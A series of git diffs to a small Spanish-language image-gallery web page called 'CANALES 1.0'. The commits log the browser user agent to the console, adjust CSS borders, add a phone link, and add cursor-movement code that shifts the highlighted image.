@@ -182,8 +229,8 @@
 
 */
 var userAgent = navigator.userAgent;
-//console.log('Agente de usuario:', userAgent);
-		alert('Agente de usuario:', userAgent);
+console.log('Agente de usuario:', userAgent);
+		//alert('Agente de usuario:', userAgent);
 		
 var lastX = -1; // Almacenar la última posición X del cursor
 var lastY = -1; // Almacenar la última posición Y del cursor
--- a/style.css
+++ b/style.css
@@ -18,7 +18,7 @@
 		.imagen{
 			width: 100%;
 			border-width:thin;
-			border-color:black;
+			border-color:blue;
 			border-style: solid;
 		}
 .imagen img{
@@ -33,7 +33,7 @@
     row-gap: 1rem;
 }
 .foco{
-		border-width:10px;
+		border-width:5px;
 			border-color:red;
 			border-style: solid;
 }


==== commit 96549486: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -73,8 +73,8 @@
 				
 				document.getElementById("galeria").innerHTML = text;
 
-				var itemPos="imagen_1";
-				var elemento = document.getElementById(itemPos);
+				var itemPos=document.getElementById('galeria');;
+				var elemento = document.getElementById(itemPos.dataset.foco);
 				elemento.classList.add('foco');
 			}
 		}
@@ -93,9 +93,9 @@
   <body>
 
     <h1> CANALES 1.0</h1>
-	
+	<a href="tel:+555666777">Llamar Ahora</a>
 	<div class="wrap">
-        <div class="galeria" id="galeria">
+        <div class="galeria" id="galeria" data-foco="imagen_1">
 		      		
         </div>
     </div>
@@ -242,6 +242,13 @@
   if (lastX !== -1 && lastY !== -1) {
     if (x > lastX) {
       console.log('El cursor se ha movido hacia la derecha.');
+	    //MOVER EL FOCO A LA DERECHA
+	    	var elemento = document.getElementById('galeria');
+	    	elemento.dataset.foco = 'imagen_2';
+	    	document.getElementById('imagen_2').classList.add('foco');
+	    //excluir para quitar clase
+		
+	    	
     } else if (x < lastX) {
       console.log('El cursor se ha movido hacia la izquierda.');
     }
